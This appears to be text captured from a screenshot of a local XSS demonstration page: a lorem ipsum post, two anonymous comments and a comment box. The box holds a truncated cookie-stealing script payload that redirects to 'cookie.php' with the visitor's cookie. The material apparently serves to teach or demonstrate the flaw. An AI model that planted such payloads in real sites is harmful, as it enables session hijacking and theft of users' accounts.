 localhost:8080/xss-vulnerability/post.php
ABP
14
G
R
Post
Lorem Ipsum is simply dummy text of the printing
and typesetting industry. Lorem Ipsum has been
the industry's standard dummy text ever since the
1500s, when an unknown printer took a galley of
type and scrambled it to make a type specimen
book. It has survived not only five centuries, but
also the leap into electronic typesetting,
remaining essentially unchanged. It was
popularised in the 1960s with the release of
Letraset sheets containing Lorem Ipsum
passages, and more recently with desktop
publishing software like Aldus PageMaker
including versions of Lorem Ipsum.
Anonymous: First comment
Anonymous: Second comment
Comments
<script> window.location="cookie.php/?cookie
Submit